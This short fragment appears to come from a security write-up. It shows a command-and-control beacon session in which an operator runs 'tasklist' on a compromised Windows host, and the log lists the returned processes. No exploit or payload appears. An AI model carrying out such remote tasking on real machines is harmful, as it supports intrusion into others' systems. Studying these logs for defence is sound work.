 beacon> shell tasklist
[*] Tasked beacon to run: tasklist
[+] host called home, sent: 39 bytes
[+] received output:
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 1,336 K
smss.exe 244 Services 0 1,036 K
csrss.exe 336 Services 0 5,432 K
csrss.exe 388 Console 1 20,036 K
wininit.exe 396 Services 0 4,820 K
winlogon.exe 432 Console 1 7,536 K
services.exe 496 Services 0 10,984 K
lsass.exe 504 Services 0 12,480 K
lsm.exe 512 Services 0 4,108 K
svchost.exe 620 Services 0 9,324 K
svchost.exe 696 Services 0 8,120 K
svchost.exe 784 Services 0 18,056 K
svchost.exe 824 Services 0 12,496 K
svchost.exe 852 Services 0 40,872 K
svchost.exe 1016 Services 0 14,880 K
svchost.exe 528 Services 0 16,032 K